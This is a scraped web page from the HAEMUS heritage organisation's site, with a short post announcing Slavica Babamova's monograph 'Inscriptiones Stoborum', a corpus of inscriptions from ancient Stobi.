		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3446" class="post-3446 post type-post status-publish format-standard has-post-thumbnail hentry category-antiquity category-archaeology category-book category-history category-news category-republic-of-macedonia tag-antiquity-2 tag-book-2 tag-inscriptions tag-stobi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Antiquty" class="entry-crumb" href="https://haemus.org.mk/category/antiquity/">Antiquty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monograph: INSCRIPTIONES STOBORUM</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li></ul>
            <header>
                <h1 class="entry-title">Monograph: INSCRIPTIONES STOBORUM</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haemus.org.mk/author/admin/">Haemus</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-07T06:44:22+02:00" >October 7, 2013</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>4,338 views</div>                    <!-- comments --><div class="td-post-comments"><a href="https://haemus.org.mk/monograph-inscriptiones-stoborum/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Monograph%3A+INSCRIPTIONES+STOBORUM&url=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/monograph-inscriptiones-stoborum/&title=Monograph%3A+INSCRIPTIONES+STOBORUM" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="214" height="276" class="entry-thumb" src="https://haemus.org.mk/wp-content/uploads/2013/10/Inscriptiones-Stoborum-book.jpg" alt="" title="Inscriptiones Stoborum book"/></div>
        <!-- content --><p style="text-align: justify;"><a href="https://haemus.org.mk/wp-content/uploads/2013/10/Inscriptiones-Stoborum-book.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-3448 aligncenter" alt="Inscriptiones Stoborum book" src="https://haemus.org.mk/wp-content/uploads/2013/10/Inscriptiones-Stoborum-book.jpg" width="214" height="276" /></a></p>
<p style="text-align: justify;">The National Institution Stobi published the monograph INSCRIPTIONES STOBORUM by Slavica Babamova.  The monograph is a corpus of all published and newly discovered inscriptions from the site. <em>Inscriptiones Stoborum</em> is the first publication of NI Stobi from the Monograph Series of the Studies in the Antiquities of Stobi. The book is a corpus of all known inscriptions at Stobi until 2012, except those of the theater seats. The monograph includes the graffiti on the frescoes from the Episcopal Basilica and the mosaic inscriptions as well.</p>
<p style="text-align: right;">Source: <a href="http://www.stobi.mk/Templates/Pages/NewsArticle.aspx?page=3123#">www.stobi.mk</a></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://haemus.org.mk/tag/antiquity-2/">Antiquity</a></li><li><a href="https://haemus.org.mk/tag/book-2/">book</a></li><li><a href="https://haemus.org.mk/tag/inscriptions/">Inscriptions</a></li><li><a href="https://haemus.org.mk/tag/stobi/">Stobi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haemus.org.mk/monograph-inscriptiones-stoborum/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Monograph%3A+INSCRIPTIONES+STOBORUM&url=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/monograph-inscriptiones-stoborum/&title=Monograph%3A+INSCRIPTIONES+STOBORUM" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haemus.org.mk/6000-year-old-wine-found-in-greece-ancient-samples-may-be-oldest-unearthed-in-europe/">6,000-Year-Old Wine Found In Greece &#8211; Ancient Samples May Be Oldest Unearthed In Europe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haemus.org.mk/still-active-cistern-beneath-istanbul-mosque/">Still-active cistern beneath Istanbul mosque</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haemus.org.mk/author/admin/" aria-label="author-photo"><img alt='Haemus' src='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haemus.org.mk/author/admin/">Haemus</a></span></div><div class="td-author-description">HAEMUS is a Center for Scientific Research and Promotion of Culture whose main work focuses on the archaeology, history, culture, and art of the Balkan Peninsula through research, management, publication, education, and heritage interpretation. Aligned with UNESCO's OER motto, the primary goals of the organization are the heritage promotion and the dissemination of results to local communities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haemus"><meta itemprop="url" content="https://haemus.org.mk/author/admin/"></span><meta itemprop="datePublished" content="2013-10-07T06:44:22+02:00"><meta itemprop="dateModified" content="2013-10-06T16:48:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haemus.org.mk/monograph-inscriptiones-stoborum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png"></span><meta itemprop="name" content="HAEMUS | Center for scientific research and promotion of culture"></span><meta itemprop="headline " content="Monograph: INSCRIPTIONES STOBORUM"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2013/10/Inscriptiones-Stoborum-book.jpg"><meta itemprop="width" content="214"><meta itemprop="height" content="276"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3446,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "432";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "144";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
